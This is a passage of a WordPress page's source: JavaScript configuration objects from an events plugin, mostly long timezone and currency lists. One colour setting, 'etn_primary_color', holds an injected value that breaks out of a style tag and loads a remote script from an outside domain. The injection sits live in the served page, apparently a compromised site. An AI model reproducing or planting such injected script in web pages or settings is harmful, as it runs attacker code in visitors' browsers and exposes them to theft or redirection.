a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\